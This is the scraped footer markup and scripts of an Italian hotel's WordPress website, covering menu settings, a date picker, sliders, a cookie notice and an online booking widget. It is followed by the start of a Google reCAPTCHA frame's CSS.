var rmp_menu = {"ajaxURL":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","wp_nonce":"76d2eaa379","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"primary","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menumobile, .pulsantemob","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"20","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"center","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#333333","submenu_item_background_hover_colour":"#555555","submenu_current_item_background_colour":"#333333","submenu_current_item_background_hover_colour":"#555555","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"center","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"35","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"MENU","button_title_open":"MENU","button_title_position":"top","menu_container_columns":"","button_font":"","button_font_size":"10","button_font_size_unit":"px","button_title_line_height":"14","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"http:\/\/www.hotellecapanne.net\/wp-content\/uploads\/logo-hotel-le-capanne-bianco-300.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<HR><br>\r\n<i class=\"fa fa-map-marker\"><\/i>  Loc. Il Matto, 44\/45 \u2013 Olmo 52100 Arezzo<br>\r\n<a href=\"tel:+39 0575\/959634\"><i class=\"fa fa-phone\" aria-hidden=\"true\"><\/i> +39 0575\/959634<\/a><br>\r\n<a href=\"tel: +39 0575\/998674 ?>\"> <i class=\"fa fa-print\" aria-hidden=\"true\"><\/i> +39 0575\/998674<\/a><br>\r\n<a href=\" mailto: info@hotellecapanne.com\"> <i class=\"fa fa-envelope\" aria-hidden=\"true\"><\/i>  info@hotellecapanne.com <\/a><br>  <br>\r\n<small> PI: 00877850511 <\/small>","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"50","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#000000","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"8000","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"1791\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1792\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1793\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1794\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1795\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1796\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1797\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1798\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1799\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1800\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1801\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1802\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1803\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1804\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"1805\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1806\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"on","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"LE CAPANNE HOTEL AREZZO","minify_scripts":"on","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"on","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":3298,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.5.1" id="rmp_menu_scripts-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js" id="my-functions-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/html5.js?ver=3.7.3" id="rolenzo-html5-js"></script>
<![endif]-->
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/jquery.sticky.js?ver=20160816" id="rolenzo-sticky-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/modernizr.custom.js?ver=12042017" id="rolenzo-touch-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/wow.min.js?ver=20170203" id="rolenzo-wow-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/front.js?ver=20160203" id="rolenzo-swype-front-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" id="rolenzo-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/functions.js?ver=20160816" id="rolenzo-script-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.20" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.20" id="ultimate-vc-addons-row-bg-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=871ee763aaa68d5eb9d2" id="qlwapp-frontend-js"></script>
<script type="3191fbff78866880177b23bd-text/javascript"></script><script id="rs-initialisation-scripts" type="3191fbff78866880177b23bd-text/javascript">
		var	tpj = jQuery;

		var	revapi1,revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:868,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"868,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					startWithSlide:1,
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
							style:"zeus",
							left: {
								v_align:"bottom",
								h_offset:60,
								v_offset:100
							},
							right: {
								h_align:"left",
								v_align:"bottom",
								h_offset:140,
								v_offset:100
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider22"] = {once: RS_MODULES.modules["revslider22"]!==undefined ? RS_MODULES.modules["revslider22"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_2") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider22"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_2"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:868,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"868,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								h_align:"center",
								v_align:"bottom",
								h_offset:-50,
								v_offset:10
							},
							right: {
								h_align:"center",
								v_align:"bottom",
								h_offset:50,
								v_offset:10
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito web utilizza i cookies. I dati che memorizziamo sono classificati in base alla loro funzione, per darti l'opportunità di scegliere se dare il tuo consenso all'utilizzo o rifiutarlo, ai sensi del nuovo GDPR. Il consenso è necessario per continuare a navigare sul nostro sito. In alternativa, puoi rifiutare tutti i cookies oppure bloccare quelli indesiderati. Per maggiori informazioni, ti invitiamo a prendere visione dell'informativa completa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="ACCETTA TUTTO">ACCETTA TUTTO</button><button data-link-url="https://www.hotellecapanne.net/cookie/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="RIFIUTA"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

 
 
 
<!--=================== FINE AREA BOOKING ===================-->




<!--==================== WOW JS =========================-->
  <script type="3191fbff78866880177b23bd-text/javascript">
			  
                wow = new WOW(
                      {
                      boxClass:     'wow',      // default
                      animateClass: 'animated', // default
                      offset:       0,          // default
                      mobile:       false,       // default
                      live:         true        // default
                    }
                    )
                    wow.init();
					
			
            
<!--====================  FINE WOW JS =========================-->
jQuery(function() {
jQuery('').addClass('customfont1');jQuery('').addClass('customfont2');jQuery('').addClass('customfont3');jQuery('').addClass('customfont4');jQuery('').addClass('customfont5');jQuery('').addClass('customfont6');	 
});
  </script>
  
  <script type="3191fbff78866880177b23bd-text/javascript">
jQuery(function($) {
	$(".swipebox").swipebox();
});
</script>

	  
 </div>
 
 
 <!-- ============== BOOKING --================= -->
<link 
		rel="stylesheet"
		type="text/css"
		href="href='https://bol.isidorosoftware.com/template/assets/global/css/ui.css"
	/>
	
	
	<style>
	.rowbooking input { padding: 4px; max-width: 100px;  font-size: 14px; text-align:center; } 
	.rowbooking .div_in, .rowbooking .div_out { float:left; margin-right: 15px;  } 
	.rowbooking label { float:left;  font-size: 16px; padding: 4px; } 
	.rowbooking .div_verify { float:right; } 
	.rowbookingbutton { font-size: 14px; display: block;}
	.content label { width: 100px !important; }	
	.content input { width: 100px !important; }	
		
	.content * {
	 
		font-size:12px;
		margin:2px;
		padding:2px;
		    font-weight: bold;
	}
	
	
	.datepicker {
		z-index: 999999999999999999999999!important;
	}
	.datepickerMonth span, .datepickerSelected span {
		color:#fff!important;
	}
	
	@media (max-width:991px){
		.content {
			display:none!important;
		}
	}
	#SETROOM {
		text-transform:uppercase;
		cursor:pointer!important;
		border:1px solid #000;
	}
	.content button {
		background:#a7782d!important;
		    font-size: 17px;
			    padding: 7px;
	}
	
	#contenthbooking::before {
		    content: "Booking Online";
    background: #000;
    color: #fff;
    width: 100%;
    display: block;
    padding: 10px;
    text-transform: uppercase;
	}
	#contenthbooking {
 
 
    position: fixed;
    width: 289px!important;
    bottom: 0px;
	left:0px;
    z-index: 999999999999;
	}
	
	.content label {
		color: #333;
		min-width:60px;
		margin-top:4px;
	}
	
	.content a {
		color:#333;
	}
	
	.content select {
		clear:left;
	}
	
	.content fieldset {
		clear:both:
		margin:0;
		padding:4px;
		-moz-border-radius: 5px 5px 5px 5px;
		-webkit-border-radius: 5px 5px 5px 5px;
		border-radius: 5px 5px 5px 5px;
		border:1px solid white;
		background-color: #999999;
		width:92%;
	}
	
	.content .spanleft{
		font-size:24px;
		color:#C33D1E;
		margin-top:13px;
		clear:left;
	}
	
	
	</style>
	
	
	<div class="content" id="contenthbooking" style="background-color:#CDCDCD;float:left;width:100%;">
		
		<div id="isidorobe"></div>
	</div>
	
	
		<script src="https://bol.isidorosoftware.com/LECAPANNE/Book/Now/widget?lang=IT" type="3191fbff78866880177b23bd-text/javascript"></script> 
    
	
				
		
				
		
					 <!-- ============== FINE BOOKING --================= -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3191fbff78866880177b23bd-|49" defer></script></body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3&co=aHR0cHM6Ly93d3cuaG90ZWxsZWNhcGFubmUubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5bp2vpgb04hd
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
